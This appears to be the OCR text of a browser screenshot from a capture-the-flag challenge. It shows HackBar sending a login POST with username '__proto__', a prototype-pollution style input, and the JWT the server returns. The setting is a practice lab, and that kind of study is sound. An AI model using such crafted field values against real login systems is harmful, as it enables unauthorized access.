 {"msg":"yes","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiX19wcm90b19fIiwiZXhwIjoxNjI4NjkwMzU1LCJpYXQiOjE2Mjg2ODg1NTV9.kM0EoRRj4m-Ic1LuCPqoT2V3wVYbFdSkyDEFdDds_kU"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5bd73dde-2658-45cd-9899-9d4699318b97.node4.buuoj.cn:81/login
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=__proto__&password=123